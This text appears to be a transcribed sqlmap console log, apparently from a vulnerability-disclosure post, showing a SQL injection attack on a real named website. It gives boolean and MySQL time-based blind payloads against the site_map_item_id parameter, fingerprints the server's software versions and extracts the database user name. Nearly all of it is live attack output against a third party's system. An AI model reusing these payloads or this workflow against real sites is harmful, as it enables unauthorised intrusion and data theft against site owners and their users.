 管理员: sqlmap
Payload: site_map_item_id=54 AND 8676=8676
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: site_map_item_id=54 AND (SELECT * FROM (SELECT(SLEEP(5)))kCzj)
---
[19:36:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[19:36:17] [INFO] fetching current user
[19:36:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:36:17] [INFO] retrieved: WebSiteOwner@l
[19:38:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ocalhost
current user:    'WebSiteOwner@localhost'
[19:38:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ymca-tainan.org.tw'
[*] shutting down at 19:38:44
C:\Python27\sqlmap>
www.wooyun.org